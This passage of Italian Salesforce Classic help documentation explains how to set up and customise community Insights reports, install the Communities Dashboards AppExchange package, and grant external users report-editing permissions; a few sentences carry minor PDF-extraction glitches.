

Nota: La configurazione è già pronta! È possibile scaricare gli Approfondimenti del pacchetto [dei cruscotti digitali di](#page-3264-0) Comunità [Salesforce](#page-3264-0) disponibile in AppExchange. Il pacchetto sarà disponibile subito dopo il rilascio Winter '16.

I rapporti Approfondimenti forniti nel pacchetto sono completamente personalizzabili. È possibile modificare i nomi delle pagine Approfondimenti, le mappature delle cartelle dei rapporti e le colonne e i filtri predefiniti degli Approfondimenti in qualsiasi momento. Il contenuto del pacchetto può essere modificato o personalizzato senza alcun problema.

#### VEDERE ANCHE:

[Abilitazione e mappatura degli approfondimenti per i responsabili comunità](#page-3261-0) [Creazione degli approfondimenti da visualizzare in Gestione comunità](#page-3262-0) [Visualizzazione e personalizzazione degli approfondimenti in Gestione comunità](#page-3263-0)

# <span id="page-3261-0"></span>Abilitazione e mappatura degli approfondimenti per i responsabili comunità

I responsabili comunità possono utilizzare gli approfondimenti per monitorare l'attività recente e risalire all'origine dell'attività per eseguire ulteriori azioni. Per un avvio rapido, è possibile utilizzare gli approfondimenti preconfigurati di un pacchetto AppExchange. È anche possibile creare e mappare nuovi approfondimenti. Ogni comunità può avere i propri approfondimenti.

Le pagine Approfondimenti sono mappate su cartelle di rapporti presenti nell'organizzazione interna. Nel menu a discesa della pagina Approfondimenti sono visualizzati tutti i rapporti contenuti nella cartella. Se si aggiunge o si rimuove un rapporto Approfondimenti dalla cartella dei rapporti nell'organizzazione interna, la pagina Approfondimenti in Gestione comunità viene aggiornata. Nella pagina Approfondimenti vengono creati automaticamente link di entità per i campi dei rapporti, ad esempio Creato da o Nome gruppo.

Suggerimento: È possibile scaricare gli Approfondimenti del pacchetto [dei cruscotti digitali](#page-3264-0) [di Comunità](#page-3264-0) Salesforce disponibile in AppExchange. Il pacchetto sarà disponibile subito dopo il rilascio Winter '16. Quando si installa il pacchetto, le cartelle rapporti vengono installate automaticamente nell'organizzazione interna. Se non sono stati mappati approfondimenti in precedenza, il pacchetto esegue automaticamente la mappatura. La mappatura predefinita può essere modificata in qualsiasi momento.

Per mappare o aggiornare gli approfondimenti in Gestione comunità eseguire le seguenti operazioni:

**1.** Dalla comunità, fare clic su **con nell'intestazione globale**.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Approfondimenti** > **Impostazioni**.
- **3.** Specificare un nome per ogni pagina Approfondimenti e selezionare la cartella rapporti che si desidera mappare alla pagina.

È possibile avere un massimo di 10 pagine Approfondimenti mappate in Gestione comunità.

Assicurarsi di aver condiviso la cartella rapporti mappata con i responsabili comunità per consentire loro di visualizzare i rapporti Approfondimenti.

**4.** Fare clic su **Salva**.

Le pagine Approfondimenti sono visibili per i responsabili comunità quando espandono la sezione **Approfondimenti** di Gestione comunità.

Verificare le modifiche apportate. Fare clic su **Approfondimenti**, quindi fare clic sul nome di ogni pagina Approfondimenti. Utilizzare il menu a discesa per verificare i rapporti mappati a ciascuna pagina.

#### VEDERE ANCHE:

[Creazione degli approfondimenti da visualizzare in Gestione comunità](#page-3262-0) [Visualizzazione e personalizzazione degli approfondimenti in Gestione comunità](#page-3263-0) [Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per mappare gli approfondimenti in Gestione comunità:

**•** "Gestisci comunità" O "Crea e imposta comunità"

E

"Gestisci rapporti nelle cartelle pubbliche"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

# <span id="page-3262-0"></span>Creazione degli approfondimenti da visualizzare in Gestione comunità

È possibile creare gli approfondimenti da visualizzare in Gestione comunità. Si consiglia di creare rapporti Approfondimenti basati sui tipi di rapporto personalizzati disponibili per le comunità.

Suggerimento: È possibile scaricare gli Approfondimenti del pacchetto [dei cruscotti digitali](#page-3264-0) [di Comunità](#page-3264-0) Salesforce disponibile in AppExchange. Il pacchetto sarà disponibile subito dopo il rilascio Winter '16.

Per creare gli approfondimenti da visualizzare in Gestione comunità, eseguire le seguenti operazioni:

**1.** Creare un tipo di rapporto personalizzato utilizzando l'oggetto Comunità.

I rapporti basati sull'oggetto Comunità visualizzano informazioni specifiche della comunità in Gestione comunità.

- Nota: È possibile creare rapporti basati su altri oggetti e visualizzarli in Gestione comunità. Tenere comunque presente che mostreranno i dati di tutta l'organizzazione e non solo quelli riferiti alla comunità in cui si sta visualizzando il rapporto.
- **•** Selezionare Comunità come oggetto principale.
- **•** Selezionare un oggetto secondario:
	- **–** Messaggi Chatter
	- **–** Revisioni feed
	- **–** Gruppi
	- **–** Controlli comunità
	- **–** Metriche giornaliere di attività della rete
	- **–** Membri rete
	- **–** Metriche giornaliere di appartenenza alla rete
	- **–** Metriche giornaliere di utilizzo pubblico della rete
	- **–** Metriche giornaliere Contributor univoci alla rete
	- **–** Assegnazioni di argomenti
	- **–** Argomenti
- **2.** Utilizzare il tipo di rapporto personalizzato per creare un rapporto Approfondimenti.

I rapporti Approfondimenti sono simili agli altri rapporti, ad eccezione del fatto che devono soddisfare anche i seguenti requisiti:

- **•** Il rapporto può essere soltanto un rapporto tabulare.
- **•** Il rapporto deve restituire un massimo di 2.000 righe.
- **•** Il rapporto non può includere la paginazione.

Assicurarsi di non filtrare il rapporto in base a un ID rete in modo tale che il rapporto visualizzi dinamicamente i dati per la comunità da cui viene visualizzato. L'aggiunta di un ID rete farà sì che il rapporto visualizzi solo i dati per quella comunità specifica, a prescindere dalla comunità da cui lo si visualizza.

**3.** Salvare il rapporto in una nuova cartella rapporti che verrà utilizzata per la mappatura.

Si consiglia di creare una cartella rapporti separata per ciascuna pagina Approfondimenti. Creare ad esempio una cartella rapporti denominata *Membri approfondimenti* e un'altra cartella denominata *Moderazione approfondimenti*.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

Per creare e condividere cartelle rapporti:

**•** "Gestisci rapporti nelle cartelle pubbliche"

Le pagine Approfondimenti sono mappate su cartelle rapporti presenti nell'organizzazione interna. Nel menu a discesa della pagina Approfondimenti sono visualizzati tutti i rapporti contenuti nella cartella. Se si aggiunge o si rimuove un rapporto Approfondimenti dalla cartella dei rapporti nell'organizzazione interna, la pagina Approfondimenti in Gestione comunità viene aggiornata.

- **4.** Condividere la cartella rapporti Approfondimenti con i responsabili della comunità.
- **5.** In Gestione comunità, fare clic su **Approfondimenti** > **Impostazioni** [per mappare le pagine Approfondimenti.](#page-3261-0)

Quando un responsabile comunità accede a Gestione comunità, i rapporti Approfondimenti vengono visualizzati nel menu a discesa della pagina **Approfondimenti** mappata.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0) [Creazione di un rapporto](#page-3641-0) [Tracciamento delle attività delle comunità](#page-3269-0) [Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0)

# <span id="page-3263-0"></span>Visualizzazione e personalizzazione degli approfondimenti in Gestione comunità

Gli approfondimenti in Gestione comunità consentono di monitorare l'attività recente e risalire all'origine dell'attività per eseguire ulteriori azioni. Gli approfondimenti promuovono e favoriscono la partecipazione e l'adozione all'interno della comunità.

Nella pagina Approfondimenti vengono creati automaticamente link di entità per i campi dei rapporti, ad esempio Creato da o Nome gruppo. Il link rende più semplice l'individuazione dell'origine dell'attività e le eventuali azioni.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Approfondimenti**.
	- Nota: Le pagine Approfondimenti sono mappate dall'amministratore. Se la sezione **Approfondimenti** non è visibile, significa che non sono stati mappati approfondimenti per la comunità.

Le pagine con cartelle di rapporti mappati vengono visualizzate quando si espande la sezione **Approfondimenti**.

- **3.** Fare clic sulla pagina **Approfondimenti** che si desidera visualizzare.
- **4.** Utilizzare il menu a discesa della pagina per accedere a ulteriori rapporti Approfondimenti.
- **5.** Fare clic su **Modifica rapporto** per personalizzare un rapporto Approfondimenti in base alle esigenze della comunità. È possibile aggiungere o rimuovere le colonne e aggiornare i filtri del rapporto.

Assicurarsi di non filtrare il rapporto in base a un ID rete in modo tale che il rapporto visualizzi dinamicamente i dati per la comunità da cui viene visualizzato. L'aggiunta di un ID rete farà sì che il rapporto visualizzi solo i dati per quella comunità specifica, a prescindere dalla comunità da cui lo si visualizza.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare gli approfondimenti in Gestione comunità:

**•** "Gestisci comunità" O "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per personalizzare i rapporti Approfondimenti:

**•** "Crea e personalizza rapporti"

I rapporti Approfondimenti in Gestione comunità vengono aggiornati automaticamente al momento dell'accesso. È anche possibile fare clic su **Aggiorna** per eseguire l'aggiornamento.

#### VEDERE ANCHE:

[Creazione degli approfondimenti da visualizzare in Gestione comunità](#page-3262-0) [Abilitazione e mappatura degli approfondimenti per i responsabili comunità](#page-3261-0)

# <span id="page-3264-0"></span>**Reportistica**

# Generazione di rapporti sulle comunità con il pacchetto Cruscotti digitali e Approfondimenti

Il pacchetto Cruscotti digitali di Comunità Salesforce offre ai responsabili comunità un utile set di cruscotti digitali e rapporti per mantenere le schede su attività e partecipazione direttamente in Gestione comunità.

Utilizzare il pacchetto Cruscotti digitali di Comunità Salesforce per:

- **•** Visualizzare le metriche più aggiornate e individuare rapidamente le tendenze
- **•** Determinare la velocità di crescita della comunità
- **•** Individuare i membri che partecipano maggiormente
- **•** Scoprire le discussioni che interessano maggiormente persone e gruppi
- **•** Identificare le aree della comunità che necessitano di attenzione
- **•** Risalire all'origine dell'attività e intervenire con rapporti Approfondimenti
- Nota: La versione Winter '16 aggiornata del pacchetto, contenente Approfondimenti preconfigurati, sarà disponibile poco dopo il rilascio.

Installare una delle seguenti versioni da AppExchange:

- **•** Cruscotti digitali Comunità [Salesforce \(per le comunità con Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)
- **•** Cruscotti digitali Comunità [Salesforce \(per le comunità senza Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XI7EAN)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per installare pacchetti AppExchange:

**•** "Scarica pacchetti AppExchange"

Suggerimento: Per le istruzioni di installazione, informazioni dettagliate sui rapporti e le istruzioni sull'aggiornamento, vedere [Suggerimenti introduttivi sui cruscotti digitali e gli](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PX9ynEAD) [approfondimenti delle comunità](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PX9ynEAD).

Durante l'installazione, i cruscotti digitali e le cartelle rapporti vengono installati automaticamente nell'organizzazione interna. È anche possibile consentire ai responsabili comunità di accedere ai contenuti del pacchetto e non dover condividere le cartelle di cruscotti digitali e rapporti in seguito. Se non sono presenti approfondimenti o cruscotti digitali precedentemente mappati in Gestione comunità, la mappatura viene eseguita automaticamente durante l'installazione.

Dopo che il pacchetto è stato installato, è possibile accedere ai nuovi cruscotti digitali e rapporti oltre che a tutti gli altri cruscotti digitali e rapporti Salesforce. I cruscotti digitali e i rapporti forniti nel pacchetto sono completamente personalizzabili. Il contenuto del pacchetto può essere modificato o personalizzato senza alcun problema.

Man mano che saranno disponibili nuove versioni del pacchetto, sarà possibile aggiornarlo reinstallando il pacchetto. Se alcuni rapporti e cruscotti digitali sono stati personalizzati, le personalizzazioni verranno mantenute durante l'aggiornamento.





# Qual è la differenza tra approfondimenti e cruscotti digitali?

Gli **Approfondimenti** consentono di visualizzare, monitorare ed eseguire azioni sull'attività della comunità. Gli Approfondimenti offrono una visione dettagliata di una specifica area della comunità. digitali offrono visualizzazioni di medio e lungo termine

I **Cruscotti digitali** consentono di visualizzare i dati analitici della comunità, quali le metriche e le tendenze dell'attività. I cruscotti sull'adozione e la partecipazione nella comunità. Consentono di monitorare il ritorno sull'investimento (ROI) e i principali indicatori di prestazione (KPI).



Visualizzare la pagina **Approfondimenti** > **Adozione** per visualizzare un rapporto sui nuovi membri della comunità che hanno ricevuto il maggior numero di "Mi piace" nei post e nei commenti. Il rapporto Approfondimenti consente di identificare ed entrare in contatto con i nuovi membri attivi che stanno ricevendo un feedback positivo dagli altri membri della comunità.

# Activity Rafred Last 30 Days Tre

Visualizzare la pagina **Cruscotti digitali** > **Attività** per tenere traccia del totale di post e commenti, incluse le tendenze di contributi generali della comunità.

#### VEDERE ANCHE:

[Abilitazione e mappatura degli approfondimenti per i responsabili comunità](#page-3261-0) [Abilitazione e mappatura dei cruscotti digitali per i responsabili comunità](#page-3256-0)

# Configurazione della gestione dei rapporti per gli utenti esterni: creazione e modifica di rapporti

Gli utenti partner e clienti della comunità possono creare e modificare rapporti nella propria cartella personale o in una cartella condivisa privatamente se dispongono di autorizzazioni sufficienti. È possibile concedere agli utenti partner e clienti le autorizzazioni necessarie per creare e modificare i rapporti tramite i propri profili o gli insiemi di autorizzazioni. Una volta concesse le autorizzazioni richieste, gli utenti possono utilizzare lo strumento Generatore di rapporti con trascinamento della selezione.

Importante: se l'organizzazione esisteva già prima del rilascio Summer '13, è necessario attivare la condivisione ottimizzata per rapporti e cruscotti digitali prima di concedere le autorizzazioni agli utenti esterni. Vedere [Condivisione della cartella analitiche.](http://help.salesforce.com/help/pdfs/en/salesforce_analytics_folder_sharing_cheatsheet.pdf)

Per creare, personalizzare ed eliminare i rapporti, gli utenti esterni devono utilizzare lo strumento Generatore di rapporti.

La visibilità dei dati si basa su due elementi principali: il ruolo utente a cui appartiene il partner o cliente e le regole di condivisione dell'organizzazione. La protezione a livello di campo dell'organizzazione viene rispettata e questo significa che se un campo non è visibile per gli utenti esterni, un utente partner o cliente non lo vedrà nel Generatore di rapporti.

**1.** Per consentire agli utenti esterni di creare e modificare i rapporti, attivare le autorizzazioni "Crea e personalizza rapporti", "Generatore di rapporti" e "Modifica rapporti personali" tramite i profili o insiemi di autorizzazioni personalizzati.

Se necessario, per fare in modo che gli utenti esterni esportino i dati dei rapporti, concedere l'autorizzazione "Esporta rapporti".

In Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** o **Profili**. Le autorizzazioni da assegnare sono le seguenti:

#### **Autorizzazioni per utenti esterni richieste per la creazione e la modifica dei rapporti**



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare insiemi di autorizzazioni o abilitare le autorizzazioni personalizzate nei profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per assegnare un insieme di autorizzazioni a un utente:

**•** "Assegna insiemi di autorizzazioni"

Per condividere una cartella rapporti con utenti esterni:

**•** Accesso alla cartella "Responsabile" o "Gestisci rapporti nelle cartelle pubbliche"

È possibile fornire l'autorizzazione per la creazione e la modifica dei rapporti alle seguenti licenze:

- **•** Customer Community Plus
- **•** Customer Community Plus Login
- **•** Partner Community
- **•** Partner Community Login
- **•** Responsabile Portale Clienti
- **•** Responsabile Portale Clienti (personalizzata)
- **•** Partner oro
- **•** Partner argento (l'autorizzazione "Esporta rapporti" non è disponibile con questa licenza).

## Nota:

- **•** Queste autorizzazioni non sono disponibili per le licenze utente a volume elevato, ad esempio Customer Community o Portale Clienti a volume elevato.
- **•** Gli utenti esterni con licenze di portale precedenti possono creare e modificare i rapporti nelle comunità, ma non nei portali.
- **2.** Se si desidera che gli utenti esterni creino o modifichino i rapporti in una cartella condivisa privatamente, concedere l'accesso "Visualizzatore" per la cartella.

Nella scheda **Rapporti** della visualizzazione Cartelle, fare clic su **A** accanto alla cartella da condividere e selezionare **Condividi**.

Nota: Gli utenti partner e clienti non possono creare, modificare o visualizzare i rapporti nella cartella dei rapporti pubblici non archiviati.



In base agli oggetti, campi e categorie a cui hanno accesso gli utenti esterni, i tipi di rapporti personalizzati possono apparire nell'interfaccia utente quando si crea un nuovo rapporto. I tipi di rapporti personalizzati sono visibili se un utente ha accesso in lettura a tutti i campi o oggetti inclusi nel tipo di rapporto personalizzato.

VEDERE ANCHE:

[Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0) [Confronto dei livelli di accesso per le cartelle dei rapporti e dei cruscotti digitali](#page-3744-0)

# <span id="page-3269-0"></span>Tracciamento delle attività delle comunità

Creare rapporti personalizzati per tenere traccia dell'utilizzo, della moderazione e di altre attività delle comunità.

Suggerimento: Tenere presente che è possibile ottenere cruscotti digitali preconfigurati mediante il pacchetto di cruscotti digitali di Comunità [Salesforce](#page-3264-0) che può essere scaricato da AppExchange.

Per monitorare il funzionamento della comunità, è possibile creare tipi di rapporto personalizzato e quindi creare un rapporto con il tipo personalizzato. Se si desidera inoltre fare in modo che i responsabili comunità visualizzino il rapporto nella pagina Gestione comunità, è possibile creare o modificare un cruscotto digitale in cui inserire il rapporto e mappare il cruscotto aggiornato in Gestione comunità facendo clic su **Cruscotti digitali** > **Impostazioni**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: I rapporti e i cruscotti digitali basati sull'oggetto Comunità mostrano le informazioni specifiche sulla comunità nella pagina  $\mathbf G$ Gestione comunità. Ciò significa che è possibile creare un unico rapporto personalizzato da utilizzare in tutte le comunità.

Utilizzare la tabella che segue per iniziare a utilizzare i rapporti per le comunità:



